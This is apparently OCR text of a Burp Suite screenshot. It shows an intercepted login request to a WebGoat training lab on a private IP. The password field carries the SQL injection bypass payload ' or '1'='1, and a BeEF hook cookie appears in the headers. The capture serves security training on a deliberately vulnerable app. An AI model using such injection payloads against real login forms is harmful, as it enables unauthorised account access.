 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=1 HTTP/1.1
Host: 10.0.2.15:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
Cookie: JSESSIONID=FC09CA7B062FE18D0467C3BC2240F5B0; BEEFHOOK=O1iKovX2mqZY8rMvUOA6N5Gv5mWdoXycvIpP7dewnYRfac3eQJWIHtWdQlsSQGSfPbwwjid0cFEyFz2o
Connection: close
employee_id=112&password=' or '1'='1&action=Login